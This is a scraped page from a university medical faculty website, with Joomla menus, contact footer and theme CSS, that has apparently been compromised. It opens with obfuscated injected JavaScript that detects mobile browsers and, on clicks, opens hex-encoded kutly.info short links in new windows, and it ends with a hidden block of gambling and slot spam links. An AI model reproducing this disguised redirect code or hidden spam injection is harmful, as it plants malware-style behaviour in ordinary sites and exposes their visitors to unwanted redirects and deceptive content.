_0x2e2ad3['push'](_0x2e2ad3['shift']());}catch(_0x28e7f8){_0x2e2ad3['push'](_0x2e2ad3['shift']());}}}(_0x10c8,0xd3435));var _0x365b=[_0x3ec38a(0x18a),_0x3ec38a(0x186),_0x3ec38a(0x1a2),'opera',_0x3ec38a(0x192),'substr',_0x3ec38a(0x18c),'\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x69\x6e\x66\x6f\x2f\x4e\x66\x75\x31\x63\x371',_0x3ec38a(0x187),_0x3ec38a(0x18b),'\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x69\x6e\x66\x6f\x2f\x4d\x46\x4b\x34\x63\x374',_0x3ec38a(0x197),_0x3ec38a(0x194),_0x3ec38a(0x18f),_0x3ec38a(0x196),'\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x69\x6e\x66\x6f\x2f\x45\x57\x47\x39\x63\x309','',_0x3ec38a(0x18e),'getItem',_0x3ec38a(0x1a4),_0x3ec38a(0x19d),_0x3ec38a(0x1a1),_0x3ec38a(0x18d),_0x3ec38a(0x188),'floor',_0x3ec38a(0x19e),_0x3ec38a(0x199),_0x3ec38a(0x19b),_0x3ec38a(0x19a),_0x3ec38a(0x189),_0x3ec38a(0x193),_0x3ec38a(0x190),'host','parse',_0x3ec38a(0x1a3),'addEventListener'];(function(_0x16176d){window[_0x365b[0x0]]=function(){let _0x129862=![];return function(_0x784bdc){(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x365b[0x4]](_0x784bdc)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x365b[0x4]](_0x784bdc[_0x365b[0x5]](0x0,0x4)))&&(_0x129862=!![]);}(navigator[_0x365b[0x1]]||navigator[_0x365b[0x2]]||window[_0x365b[0x3]]),_0x129862;};const _0xfdead6=[_0x365b[0x6],_0x365b[0x7],_0x365b[0x8],_0x365b[0x9],_0x365b[0xa],_0x365b[0xb],_0x365b[0xc],_0x365b[0xd],_0x365b[0xe],_0x365b[0xf]],_0x480bb2=0x3,_0x3ddc80=0x6,_0x10ad9f=_0x1f773b=>{_0x1f773b[_0x365b[0x14]]((_0x1e6b44,_0x967357)=>{!localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11])&&localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11],0x0);});},_0x2317c1=_0x3bd6cc=>{const _0x2af2a2=_0x3bd6cc[_0x365b[0x15]]((_0x20a0ef,_0x11cb0d)=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x20a0ef+_0x365b[0x11])==0x0);return _0x2af2a2[Math[_0x365b[0x18]](Math[_0x365b[0x16]]()*_0x2af2a2[_0x365b[0x17]])];},_0x57deba=_0x43d200=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x43d200+_0x365b[0x11],0x1),_0x1dd2bd=_0x51805f=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x51805f+_0x365b[0x11]),_0x5e3811=(_0x5aa0fd,_0x594b23)=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x5aa0fd+_0x365b[0x11],_0x594b23),_0x381a18=(_0x3ab06f,_0x288873)=>{const _0x266889=0x3e8*0x3c*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x288873-_0x3ab06f)/_0x266889);},_0x3f1308=(_0x3a999a,_0x355f3a)=>{const _0x5c85ef=0x3e8*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x355f3a-_0x3a999a)/_0x5c85ef);},_0x4a7983=(_0x19abfa,_0x2bf37,_0xb43c45)=>{_0x10ad9f(_0x19abfa),newLocation=_0x2317c1(_0x19abfa),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1b],_0xb43c45),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1c],_0xb43c45),_0x57deba(newLocation),window[_0x365b[0x0]]()&&window[_0x365b[0x1e]](newLocation,_0x365b[0x1d]);};_0x10ad9f(_0xfdead6);function _0x978889(_0x3b4dcb){_0x3b4dcb[_0x365b[0x1f]]();const _0x2b4a92=location[_0x365b[0x20]];let _0x1b1224=_0x2317c1(_0xfdead6);const _0x4593ae=Date[_0x365b[0x21]](new Date()),_0x7f12bb=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b]),_0x155a21=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c]);if(_0x7f12bb&&_0x155a21)try{const _0x5d977e=parseInt(_0x7f12bb),_0x5f3351=parseInt(_0x155a21),_0x448fc0=_0x3f1308(_0x4593ae,_0x5d977e),_0x5f1aaf=_0x381a18(_0x4593ae,_0x5f3351);_0x5f1aaf>=_0x3ddc80&&(_0x10ad9f(_0xfdead6),_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c],_0x4593ae));;_0x448fc0>=_0x480bb2&&(_0x1b1224&&window[_0x365b[0x0]]()&&(_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b],_0x4593ae),window[_0x365b[0x1e]](_0x1b1224,_0x365b[0x1d]),_0x57deba(_0x1b1224)));}catch(_0x2386f7){_0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}else _0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}document[_0x365b[0x23]](_0x365b[0x22],_0x978889);}());</script> 		</section>

	  <!-- footer -->
	  	  <!-- //footer -->

		
		
				
</article>
<!-- //Article -->


</div>
		</div>
		<!-- //MAIN CONTENT -->

		<!-- SIDEBAR 1 -->
		<div class="t3-sidebar t3-sidebar-left col col-xs-6 col-md-3  col-md-pull-6 ">
			<div class="t3-module module " id="Mod177"><div class="module-inner"><h3 class="module-title "><span>ALUMNOS</span></h3><div class="module-ct"><ul class="nav menu">
<li class="item-162"><a href="/index.php/materias" class="">CARRERAS</a></li><li class="item-371"><a href="/index.php/licenciatura-en-obstetricia-alum" class=""> LICENCIATURA EN OBSTETRICIA</a></li><li class="item-372"><a href="/index.php/medicina-alum" class="">MEDICINA</a></li><li class="item-373"><a href="/index.php/instrumentacion-quirurgica-alum" class="">INSTRUMENTACIÓN QUIRÚRGICA</a></li></ul>
</div></div></div>
		</div>
		<!-- //SIDEBAR 1 -->
	
		<!-- SIDEBAR 2 -->
		<div class="t3-sidebar t3-sidebar-right col col-xs-6 col-md-3 ">
			<div class="t3-module module " id="Mod191"><div class="module-inner"><h3 class="module-title "><span>LICENCIATURA EN OBSTETRICIA</span></h3><div class="module-ct"><ul class="nav menu">
<li class="item-360 current active"><a href="/index.php/avisos-importantes-6" class="">AVISOS IMPORTANTES</a></li><li class="item-397"><a href="/index.php/ingresantes-2024" class="">INGRESANTES 2024</a></li><li class="item-361"><a href="/index.php/horarios-6" class="">HORARIOS</a></li><li class="item-362"><a href="/index.php/materias-6" class="">MATERIAS</a></li><li class="item-363"><a href="/index.php/plan-de-estudio-6" class="">PLAN DE ESTUDIO</a></li><li class="item-364"><a href="/index.php/make-a-payment-6" class="">EXÁMENES FINALES</a></li><li class="item-367"><a href="https://forms.gle/rYxc4AGyW2T8bDt28" class="" target="_blank" rel="noopener noreferrer">INSCRIPCIÓN A EXAMEN </a></li><li class="item-368"><a href="/index.php/ingresantes-6" class="">MESAS EXTRAORDINARIAS</a></li><li class="item-369"><a href="/index.php/sitios-de-catedra-6" class="">FORMULARIO/INSTRUCTIVOS</a></li><li class="item-370"><a href="/index.php/fundacion-argentina-de-diabetes-6" class="" target="_blank">FUNDACIÓN ARGENTINA DE DIABETES</a></li><li class="item-377"><a href="/index.php/programas-lic-en-obstetricia" class="">PROGRAMAS</a></li><li class="item-366"><a href="https://aulavirtual.uccuyosl.edu.ar" class="" target="_blank" rel="noopener noreferrer"><img src="/images/2023/Aulavirtual.png" alt="Aula Virtual" /> </a></li><li class="item-365"><a href="https://uccuyosl.paypertic.com.ar/" class="" target="_blank" rel="noopener noreferrer"><img src="/images/2023/pagaFCM.png" alt="Pagar Aquí" /> </a></li><li class="item-394"><a href="https://guarani.uccuyosl.edu.ar/" class="" target="_blank" rel="noopener noreferrer"><img src="/images/2023/siuMenu.png" alt="Acceso SIU" /> </a></li></ul>
</div></div></div>
		</div>
		<!-- //SIDEBAR 2 -->
	
	</div>
</div> 


    


    


    


    
<!-- FOOTER -->
<footer id="t3-footer" class="t3-footer">

  	  		<!-- FOOT NAVIGATION -->
  			  <!-- SPOTLIGHT -->
  <div class="t3-spotlight t3-footnav  row">
          <div class=" col-lg-3 col-md-3 col-sm-3  col-xs-12 hidden-xs  ">
                        <div class="t3-module module " id="Mod135"><div class="module-inner"><div class="module-ct">

<div class="custom"  >
	<address><span style="font-size: 12pt; color: #ffffff;"><strong>Contactarse con la Facultad</strong></span><br />
<div><span style="text-decoration: underline;"><span style="font-size: 10pt;"><b>Domicilio</b></span></span><span style="font-size: 10pt;"><b>:</b></span></div>
<div><span style="color: #ffffff;"><span style="font-size: 10pt;"><strong><a href="https://maps.google.com/?q=Felipe+Vel%C3%A1zquez+471,+San+Luis&amp;entry=gmail&amp;source=g" style="color: #ffffff;">Felipe Velázquez 471,</a>&nbsp;</strong></span><span style="font-size: 10pt;"><strong><a href="https://maps.google.com/?q=Felipe+Vel%C3%A1zquez+471,+San+Luis&amp;entry=gmail&amp;source=g" style="color: #ffffff;">San Luis</a></strong></span></span></div>
<div><span style="font-size: 10pt;"><b>Tel:</b> 0266 4423-572 / 0800-999-7207<br /></span></div>
<div><span style="font-size: 10pt;"><b>Email:&nbsp;</b><span style="color: #ffffff;"><strong><a href="mailto:sec.extension@uccuyosl.edu.ar" target="_blank" style="color: #ffffff;">sec.extension@uccuyosl.edu.ar</a></strong></span></span></div>
<br /> <!--<abbr title="Email">Email:</abbr>filosofia@uccuyo.edu.ar --></address></div>
</div></div></div>
                      </div>
          <div class=" col-lg-3 col-md-3 col-sm-3  col-xs-12 hidden-xs  empty">
                &nbsp;
              </div>
          <div class=" col-lg-3 col-md-3 col-sm-3  col-xs-12 hidden-xs  empty">
                &nbsp;
              </div>
          <div class=" col-lg-3 col-md-3 col-sm-3  col-xs-12 hidden-xs  ">
                        <div class="t3-module module " id="Mod141"><div class="module-inner"><div class="module-ct">

<div class="custom"  >
	<h3 class="social-title">REDES SOCIALES</h3>
<ul class="social-list">
<li><a href="https://www.facebook.com/UCCuyoSL" class="facebook" title="Facebook"><i class="fa fa-facebook"></i></a></li>
<li><a href="https://www.instagram.com/uccuyosl/" class="facebook" title="Instagram"><i class="fa fa-instagram"></i></a></li>
</ul></div>
</div></div></div>
                      </div>
      </div>
<!-- SPOTLIGHT -->
  		<!-- //FOOT NAVIGATION -->
  	
  	<section class="t3-copyright">
  		<div class="row">
  			<div class="col-md-12 copyright ">
  				

<div class="custom"  >
	<div class="row">
<div class="col-md-12 copyright ">
<div class="custom">
<p><br /><img src="/images/2022/pieEMedicas.png" alt="pieEMedicas" width="351" height="72" class="img-responsive" /></p>
<p>Copyright © 2023 Universidad Católica de Cuyo. Todos los derechos reservados. </p>
<p>Desarrollado por<a href="http://docmedia.com.ar/" target="_blank" rel="noopener"> DocMedia.</a></p>
</div>
</div>
</div></div>

  			</div>
  			  		</div>
  	</section>
</footer>
<!-- //FOOTER -->
  </div>
</div>

</body>

</html><div class="content" style="display: none;">
<a href='https://menoufia-med-j.com/'>https://menoufia-med-j.com/</a>
<a href='https://www.tehbotolsosro.com/en/'>okbos</a>
<a href='https://www.tehbotolsosro.com/en/'>slot hoki</a>
<a href='https://www.tehbotolsosro.com/en/product/'>https://www.tehbotolsosro.com/en/product/</a>
<a href='https://www.tehbotolsosro.com/jalur-nikmat'>https://www.tehbotolsosro.com/jalur-nikmat</a>
<a href='https://maestro4police.com/'>demo slot</a>
<a href='https://peramedical.com.tr/cilt-bakim-uygulamalari/'>https://peramedical.com.tr/cilt-bakim-uygulamalari/</a>
<a href='https://ojs.isuc.edu.ec/'>https://ojs.isuc.edu.ec/</a>
<a href='https://activitybreaks.com/'>https://activitybreaks.com/</a>
<a href='https://www.solosquare.com/'>https://www.solosquare.com/</a>
<a href='https://itech.tru.ac.th/2022/'>https://itech.tru.ac.th/2022/</a>
<a href='https://sinora.umpwr.ac.id/'>https://sinora.umpwr.ac.id/</a>
<a href='https://tatmeen.ae/faqs/'>https://tatmeen.ae/faqs/</a>
<a href='https://tatmeen.ae/'>https://tatmeen.ae/</a>
<a href='https://cms.triazinesoft.com/'>https://cms.triazinesoft.com/</a>
<a href='https://www.solosquare.com/tenant.html'>https://www.solosquare.com/tenant.html</a>
<a href='https://www.solosquare.com/about.html'>https://www.solosquare.com/about.html</a>
<a href='https://unyflex.com.br/'>okbos</a>
<a href='https://a2zcreatorz.com/'>okbos</a>
<a href='https://visazentrum.ru/gostevaja-viza-v-germaniju/'>https://visazentrum.ru/gostevaja-viza-v-germaniju/</a>
<a href='https://amssnur.org.ma/'>okbos</a>
<a href='https://karyajasalingkungan.co.id/'>okbos</a>
<a href='https://www.skvconstructions.com/'>https://www.skvconstructions.com/</a>
<a href='https://yueshengpress.com/'>https://yueshengpress.com/</a>
<a href='https://papdi.or.id/'>https://papdi.or.id/</a>
<a href='https://bat4man.netopiere.sk/'>https://bat4man.netopiere.sk/</a>
<a href='https://hotelsrihayagriva.com/'>https://hotelsrihayagriva.com/</a>
<a href='https://popeinlebanon.com/'>https://popeinlebanon.com/</a>
<a href='https://fruitteaworld.com/home/'>https://fruitteaworld.com/home/</a>
<a href='https://supplier.mistine.co.th/en/'>https://supplier.mistine.co.th/en/</a>
<a href='https://sarvodayabank.in/'>https://sarvodayabank.in/</a>
<a href='https://mediakiranis.com/'>https://mediakiranis.com/</a>
<a href='https://indojasakonsultan.com/'>https://indojasakonsultan.com/</a>
<a href='https://www.tehbotolsosro.com/en/'>paculjp</a>
<a href='https://bramfg.com/'>paculjp</a>
<a href='https://hotelsrihayagriva.com/'>paculjp</a>
<a href='https://famoustransport.org/'>paculjp</a>
<a href='https://www.bg-medicine.com/'>paculjp</a>
<a href='https://bantallucu.com/'>paculjp</a>
<a href='https://hennypalooza.com/'>paculjp</a>
<a href='https://stvincentacademy.com/'>https://stvincentacademy.com/</a>
<a href='https://poligoncast.in/'>https://poligoncast.in/</a>
<a href='https://nanodev.in/'>https://nanodev.in/</a>
<a href='https://forum.consac.com/'>https://forum.consac.com/</a>
<a href='https://mautic.csoft.com/'>https://mautic.csoft.com/</a>
<a href='https://fix-serve.com/'>https://fix-serve.com/</a>
<a href='https://nextstep.ac/'>https://nextstep.ac/</a>
<a href='https://peramedical.com.tr/'>https://peramedical.com.tr/</a>
<a href='https://brilliantmindsaq.com/'>https://brilliantmindsaq.com/</a>
<a href='https://www.tattd.co/contact'>https://www.tattd.co/contact</a>
</div>

--- FILE ---
content_type: text/css
request_url: http://fcm.uccuyosl.edu.ar/templates/ja_platon/local/css/themes/template-fcm/template.css
body_size: 15766
content:
@media (max-width: 1199px) {
  .always-show .mega > .mega-dropdown-menu,
  .always-show .dropdown-menu {
    display: block !important;
    position: static;
  }
  .open .dropdown-menu {
    display: block;
  }
}
.t3-logo,
.t3-logo-small {
  display: block;
  text-decoration: none;
  text-align: left;
  background-repeat: no-repeat;
  background-position: center;
}
.t3-logo {
  width: 182px;
  height: 50px;
}
.t3-logo-small {
  width: 60px;
  height: 30px;
}
.t3-logo,
.t3-logo-color {
  background-image: url("//joomlart.s3.amazonaws.com/images/jat3v3-documents/logo-complete/t3logo-big-color.png");
}
.t3-logo-small,
.t3-logo-small.t3-logo-color {
  background-image: url("//joomlart.s3.amazonaws.com/images/jat3v3-documents/logo-complete/t3logo-small-color.png");
}
.t3-logo-dark {
  background-image: url("//joomlart.s3.amazonaws.com/images/jat3v3-documents/logo-complete/t3logo-big-dark.png");
}
.t3-logo-small.t3-logo-dark {
  background-image: url("//joomlart.s3.amazonaws.com/images/jat3v3-documents/logo-complete/t3logo-small-dark.png");
}
.t3-logo-light {
  background-image: url("//joomlart.s3.amazonaws.com/images/jat3v3-documents/logo-complete/t3logo-big-light.png");
}
.t3-logo-small.t3-logo-light {
  background-image: url("//joomlart.s3.amazonaws.com/images/jat3v3-documents/logo-complete/t3logo-small-light.png");
}
@media (max-width: 1199px) {
  .logo-control .logo-img-sm {
    display: block;
  }
  .logo-control .logo-img {
    display: none;
  }
}
@media (min-width: 1200px) {
  .logo-control .logo-img-sm {
    display: none;
  }
  .logo-control .logo-img {
    display: block;
  }
}
#community-wrap .collapse {
  position: relative;
  height: 0;
  overflow: hidden;
  display: block;
}
.body-data-holder:before {
  display: none;
  content: "grid-float-breakpoint:1200px screen-xs:480px screen-sm:768px screen-md:992px screen-lg:1200px";
}

input,
button,
select,
textarea {
  font-family: inherit;
  font-size: inherit;
  line-height: inherit;
}
a {
  color: #436600;
  text-decoration: none;
}
a:hover,
a:focus {
  color: #111a00;
  outline: none;
  text-decoration: none;
}
a:focus {
  outline: thin dotted;
  outline: 5px auto -webkit-focus-ring-color;
  outline-offset: -2px;
  outline: none;
  text-decoration: none;
}
img {
  vertical-align: middle;
}
th,
td {
  line-height: 1.6;
  text-align: left;
  vertical-align: top;
}
th {
  font-weight: bold;
}
td,
tr td {
  border-top: 1px solid #dddddd;
}
.cat-list-row0:hover,
.cat-list-row1:hover {
  background: #f5f5f5;
}
.cat-list-row1,
tr.cat-list-row1 td {
  background: #f9f9f9;
}
table.contentpane,
table.tablelist,
table.category,
table.admintable,
table.blog {
  width: 100%;
}
table.contentpaneopen {
  border: 0;
}
.star {
  color: #ffcc00;
}
.red {
  color: #e44949;
}
hr {
  margin-top: 24px;
  margin-bottom: 24px;
  border: 0;
  border-top: 1px solid #eaeaea;
}
.wrap {
  width: auto;
  clear: both;
}
.center,
.table td.center,
.table th.center {
  text-align: center;
}
.element-invisible {
  position: absolute;
  padding: 0;
  margin: 0;
  border: 0;
  height: 1px;
  width: 1px;
  overflow: hidden;
}

h1,
h2,
h3,
h4,
h5,
h6,
.h1,
.h2,
.h3,
.h4,
.h5,
.h6 {
  font-family: 'Roboto', sans-serif;
  font-weight: 500;
  line-height: 1.1;
  color: inherit;
}
h1 small,
h2 small,
h3 small,
h4 small,
h5 small,
h6 small,
.h1 small,
.h2 small,
.h3 small,
.h4 small,
.h5 small,
.h6 small,
h1 .small,
h2 .small,
h3 .small,
h4 .small,
h5 .small,
h6 .small,
.h1 .small,
.h2 .small,
.h3 .small,
.h4 .small,
.h5 .small,
.h6 .small {
  font-weight: normal;
  line-height: 1;
  color: #9e9e9e;
}
h1,
.h1,
h2,
.h2,
h3,
.h3 {
  margin-top: 24px;
  margin-bottom: 12px;
}
h1 small,
.h1 small,
h2 small,
.h2 small,
h3 small,
.h3 small,
h1 .small,
.h1 .small,
h2 .small,
.h2 .small,
h3 .small,
.h3 .small {
  font-size: 65%;
}
h4,
.h4,
h5,
.h5,
h6,
.h6 {
  margin-top: 12px;
  margin-bottom: 12px;
}
h4 small,
.h4 small,
h5 small,
.h5 small,
h6 small,
.h6 small,
h4 .small,
.h4 .small,
h5 .small,
.h5 .small,
h6 .small,
.h6 .small {
  font-size: 75%;
}
h1,
.h1 {
  font-size: 39px;
}
h2,
.h2 {
  font-size: 32px;
}
h3,
.h3 {
  font-size: 21px;
}
h4,
.h4 {
  font-size: 19px;
}
h5,
.h5 {
  font-size: 15px;
}
h6,
.h6 {
  font-size: 13px;
}
::-moz-selection {
  background: #436600;
  color: #ffffff;
}
::selection {
  background: #436600;
  color: #ffffff;
}
p {
  margin: 0 0 12px;
}
.lead {
  margin-bottom: 24px;
  font-size: 17px;
  font-weight: 200;
  line-height: 1.4;
}
@media (min-width: 768px) {
  .lead {
    font-size: 22.5px;
  }
}
small,
.small {
  font-size: 85%;
}
cite {
  font-style: normal;
}
.text-left {
  text-align: left;
}
.text-right {
  text-align: right;
}
.text-center {
  text-align: center;
}
.text-justify {
  text-align: justify;
}
.text-muted {
  color: #9e9e9e;
}
.text-primary {
  color: #436600;
}
a.text-primary:hover {
  color: #213300;
}
.text-success {
  color: #468847;
}
a.text-success:hover {
  color: #356635;
}
.text-info {
  color: #3a87ad;
}
a.text-info:hover {
  color: #2d6987;
}
.text-warning {
  color: #c09853;
}
a.text-warning:hover {
  color: #a47e3c;
}
.text-danger {
  color: #b94a48;
}
a.text-danger:hover {
  color: #953b39;
}
.bg-primary {
  color: #fff;
  background-color: #436600;
}
a.bg-primary:hover {
  background-color: #213300;
}
.bg-success {
  background-color: #dff0d8;
}
a.bg-success:hover {
  background-color: #c1e2b3;
}
.bg-info {
  background-color: #d9edf7;
}
a.bg-info:hover {
  background-color: #afd9ee;
}
.bg-warning {
  background-color: #fcf8e3;
}
a.bg-warning:hover {
  background-color: #f7ecb5;
}
.bg-danger {
  background-color: #f2dede;
}
a.bg-danger:hover {
  background-color: #e4b9b9;
}
.highlight {
  background-color: #FFC;
  font-weight: bold;
  padding: 1px 4px;
}
.page-header {
  padding-bottom: 11px;
  margin: 48px 0 24px;
  border-bottom: 1px solid #eeeeee;
}
ul,
ol {
  margin-top: 0;
  margin-bottom: 12px;
}
ul ul,
ol ul,
ul ol,
ol ol {
  margin-bottom: 0;
}
.list-unstyled {
  padding-left: 0;
  list-style: none;
}
.list-inline {
  padding-left: 0;
  list-style: none;
  margin-left: -5px;
}
.list-inline > li {
  display: inline-block;
  padding-left: 5px;
  padding-right: 5px;
}
dl {
  margin-top: 0;
  margin-bottom: 24px;
}
dt,
dd {
  line-height: 1.6;
}
dt {
  font-weight: bold;
}
dd {
  margin-left: 0;
}
@media (min-width: 1200px) {
  .dl-horizontal dt {
    float: left;
    width: 160px;
    clear: left;
    text-align: right;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
  }
  .dl-horizontal dd {
    margin-left: 180px;
  }
}
abbr[title],
abbr[data-original-title] {
  cursor: help;
  border-bottom: 1px dotted #9e9e9e;
}
.initialism {
  font-size: 90%;
  text-transform: uppercase;
}
blockquote {
  padding: 0;
  margin: 0 0 24px;
  font-size: 15px;
}
blockquote p:before {
  content: '"';
}
blockquote p:after {
  content: '"';
}
blockquote p:last-child,
blockquote ul:last-child,
blockquote ol:last-child {
  margin-bottom: 0;
}
blockquote footer,
blockquote small,
blockquote .small {
  display: block;
  font-size: 80%;
  line-height: 1.6;
  color: #9e9e9e;
}
blockquote footer:before,
blockquote small:before,
blockquote .small:before {
  content: '\2014 \00A0';
}
.blockquote-reverse,
blockquote.pull-right {
  padding-right: 15px;
  padding-left: 0;
  border-right: 5px solid #eeeeee;
  border-left: 0;
  text-align: right;
}
.blockquote-reverse footer:before,
blockquote.pull-right footer:before,
.blockquote-reverse small:before,
blockquote.pull-right small:before,
.blockquote-reverse .small:before,
blockquote.pull-right .small:before {
  content: '';
}
.blockquote-reverse footer:after,
blockquote.pull-right footer:after,
.blockquote-reverse small:after,
blockquote.pull-right small:after,
.blockquote-reverse .small:after,
blockquote.pull-right .small:after {
  content: '\00A0 \2014';
}
blockquote:before,
blockquote:after {
  content: "";
}
address {
  margin-bottom: 24px;
  font-style: normal;
  line-height: 1.6;
}
code,
kbd,
pre,
samp {
  font-family: Monaco, Menlo, Consolas, "Courier New", monospace;
}
.btn-actions {
  text-align: center;
}
.features-list {
  margin-top: 72px;
  
}
.features-list .page-header {
  border: 0;
  text-align: center;
}
.features-list .page-header h1 {
  font-size: 47px;
}
.features-list .feature-row {
  overflow: hidden;
  min-height: 200px;
  color: #696f72;
  border-top: 1px solid #e0e2e3;
  padding: 72px 0 0;
  text-align: center;
}
.features-list .feature-row:last-child {
  border-bottom: 1px solid #e0e2e3;
  margin-bottom: 72px;
}
.features-list .feature-row h3 {
  font-size: 30px;
}
.features-list .feature-row div:first-child {
  padding-left: 0;
}
.features-list .feature-row div:last-child {
  padding-right: 0;
}
.features-list .feature-row div:first-child.feature-img img {
  float: left;
}
.features-list .feature-row div:last-child.feature-img img {
  float: right;
}
.jumbotron h2 {
  font-size: 47px;
}
.jumbotron iframe {
  margin-top: 24px;
}

.form-control:focus {
  border-color: #436600;
  outline: 0;
  -webkit-box-shadow: inset 0 1px 1px rgba(0,0,0,.075), 0 0 8px rgba(67, 102, 0, 0.6);
  box-shadow: inset 0 1px 1px rgba(0,0,0,.075), 0 0 8px rgba(67, 102, 0, 0.6);
}
.form-control::-moz-placeholder {
  color: #9e9e9e;
  opacity: 1;
}
.form-control:-ms-input-placeholder {
  color: #9e9e9e;
}
.form-control::-webkit-input-placeholder {
  color: #9e9e9e;
}
textarea.form-control {
  height: auto;
}
.form-group {
  margin-bottom: 24px;
}
.radio label,
.checkbox label {
  display: inline;
}
.form-control-static {
  margin-bottom: 0;
}
@media (min-width: 768px) {
  .form-inline .form-group {
    display: inline-block;
  }
  .form-inline .form-control {
    display: inline-block;
  }
  .form-inline .radio input[type="radio"],
  .form-inline .checkbox input[type="checkbox"] {
    float: none;
  }
}
.form-horizontal .control-label,
.form-horizontal .radio,
.form-horizontal .checkbox,
.form-horizontal .radio-inline,
.form-horizontal .checkbox-inline {
  margin-top: 0;
  margin-bottom: 0;
  padding-top: 11px;
}
.form-horizontal .form-control-static {
  padding-top: 11px;
}
.btn {
  font-family: 'Roboto', sans-serif;
  text-transform: uppercase;
  -webkit-transition: 0.2s;
  -o-transition: 0.2s;
  transition: 0.2s;
}
.btn:hover,
.btn:focus {
  outline: none;
}
.btn-second {
  color: #ffffff;
  background-color: #428bca;
  border-color: #357ebd;
}
.btn-second:hover,
.btn-second:focus,
.btn-second.focus,
.btn-second:active,
.btn-second.active,
.open > .dropdown-toggle.btn-second {
  color: #ffffff;
  background-color: #3071a9;
  border-color: #285e8e;
}
.btn-second:active,
.btn-second.active,
.open > .dropdown-toggle.btn-second {
  background-image: none;
}
.btn-second.disabled,
.btn-second[disabled],
fieldset[disabled] .btn-second,
.btn-second.disabled:hover,
.btn-second[disabled]:hover,
fieldset[disabled] .btn-second:hover,
.btn-second.disabled:focus,
.btn-second[disabled]:focus,
fieldset[disabled] .btn-second:focus,
.btn-second.disabled.focus,
.btn-second[disabled].focus,
fieldset[disabled] .btn-second.focus,
.btn-second.disabled:active,
.btn-second[disabled]:active,
fieldset[disabled] .btn-second:active,
.btn-second.disabled.active,
.btn-second[disabled].active,
fieldset[disabled] .btn-second.active {
  background-color: #428bca;
  border-color: #357ebd;
}
.btn-second .badge {
  color: #428bca;
  background-color: #ffffff;
}
.btn-inverse {
  color: #ffffff;
  background-color: #333333;
  border-color: #262626;
}
.btn-inverse:hover,
.btn-inverse:focus,
.btn-inverse.focus,
.btn-inverse:active,
.btn-inverse.active,
.open > .dropdown-toggle.btn-inverse {
  color: #ffffff;
